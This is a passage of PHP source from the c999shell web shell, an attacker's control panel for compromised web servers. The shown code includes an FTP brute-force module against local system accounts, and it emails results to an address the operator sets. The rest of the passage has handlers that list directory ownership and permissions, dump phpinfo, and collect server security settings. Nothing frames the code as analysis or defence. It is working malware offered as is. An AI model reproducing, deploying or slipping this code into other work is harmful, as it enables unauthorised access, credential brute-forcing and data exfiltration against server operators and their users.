 $ftpquick_t = round(getmicrotime()-$ftpquick_st,4);
    echo "<hr size=\"1\" noshade><b>Done!</b><br>Total time (secs.): ".$ftpquick_t."<br>Total connections: ".$i."<br>Success.: <font color=green><b>".$success."</b></font><br>Unsuccess.:".($i-$success)."</b><br>Connects per second: ".round($i/$ftpquick_t,2)."<br>";
    $fqb_log .= "\r\n------------------------------------------\r\nDone!\r\nTotal time (secs.): ".$ftpquick_t."\r\nTotal connections: ".$i."\r\nSuccess.: ".$success."\r\nUnsuccess.:".($i-$success)."\r\nConnects per second: ".round($i/$ftpquick_t,2)."\r\n";
    if ($fqb_logfp) {fseek($fqb_logfp,0); fwrite($fqb_logfp,$fqb_log,strlen($fqb_log));}
    if ($fqb_logemail) {@mail($fqb_logemail,"c999shell v. ".$shver." report",$fqb_log);}
    fclose($fqb_logfp);
   }
  }
  else
  {
   $logfile = $tmpdir_logs."c999sh_ftpquickbrute_".date("d.m.Y_H_i_s").".log";
   $logfile = str_replace("//",DIRECTORY_SEPARATOR,$logfile);
   echo "<form action=\"".$surl."\"><input type=hidden name=act value=\"ftpquickbrute\"><br>Read first: <input type=text name=\"fqb_lenght\" value=\"".$nixpwdperpage."\"><br><br>Users only with shell?&nbsp;<input type=\"checkbox\" name=\"fqb_onlywithsh\" value=\"1\"><br><br>Logging?&nbsp;<input type=\"checkbox\" name=\"fqb_logging\" value=\"1\" checked><br>Logging to file?&nbsp;<input type=\"text\" name=\"fqb_logfile\" value=\"".$logfile."\" size=\"".(strlen($logfile)+2*(strlen($logfile)/10))."\"><br>Logging to e-mail?&nbsp;<input type=\"text\" name=\"fqb_logemail\" value=\"".$log_email."\" size=\"".(strlen($logemail)+2*(strlen($logemail)/10))."\"><br><br><input type=submit name=submit value=\"Brute\"></form>";
  }
 }
}
if ($act == "d")
{
 if (!is_dir($d)) {echo "<center><b>Permision denied!</b></center>";}
 else
 {
  echo "<b>Directory information:</b><table border=0 cellspacing=1 cellpadding=2>";
  if (!$win)
  {
   echo "<tr><td><b>Owner/Group</b></td><td> ";
   $ow = posix_getpwuid(fileowner($d));
   $gr = posix_getgrgid(filegroup($d));
   $row[] = ($ow["name"]?$ow["name"]:fileowner($d))."/".($gr["name"]?$gr["name"]:filegroup($d));
  }
  echo "<tr><td><b>Perms</b></td><td><a href=\"".$surl."act=chmod&d=".urlencode($d)."\"><b>".view_perms_color($d)."</b></a><tr><td><b>Create time</b></td><td> ".date("d/m/Y H:i:s",filectime($d))."</td></tr><tr><td><b>Access time</b></td><td> ".date("d/m/Y H:i:s",fileatime($d))."</td></tr><tr><td><b>MODIFY time</b></td><td> ".date("d/m/Y H:i:s",filemtime($d))."</td></tr></table><br>";
 }
}
if ($act == "phpinfo") {@ob_clean(); phpinfo(); c999shexit();}
if ($act == "security")
{
 echo "<center><b>Server security information:</b></center><b>Open base dir: ".$hopenbasedir."</b><br>";
 if (!$win)